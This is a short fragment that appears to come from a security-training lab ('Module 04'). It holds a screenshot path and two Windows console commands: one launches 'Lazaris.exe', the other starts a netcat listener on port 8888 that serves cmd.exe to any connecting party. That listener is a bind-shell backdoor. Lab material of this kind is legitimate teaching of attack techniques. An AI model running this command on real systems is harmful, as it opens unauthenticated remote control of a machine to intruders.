 D:\Module 04>Lazaris.exe
D:\Module 04>nc.exe -L -p 8888 -t -e cmd.exe